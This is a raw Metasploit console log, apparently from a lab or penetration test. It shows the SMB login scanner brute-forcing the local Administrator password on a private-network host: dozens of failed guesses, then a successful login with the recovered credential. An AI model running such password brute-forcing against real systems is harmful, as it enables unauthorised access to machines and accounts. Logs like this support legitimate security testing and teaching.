 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:^%^%$^%',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:^%$#@!',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:~!@#$%^&',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:~!@#$%^&*()_+',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:~!@#$%^&*()_+|',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:~@#$%&*()_+|',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:====================================',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator: ',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:_',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:-',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:--',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:---',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:----',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:-----',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:-------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:--------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:---------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:-----------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:-------------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:---------------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:-------------------',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:::::',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:!',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:!!!',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:!!!!!!',
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:!!!@@@###',
[+] 192.168.93.20:445 - 192.168.93.20:445 - Success: '.\Administrator:123qwe!ASD' Administrator
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
[0] 0:ruby*Z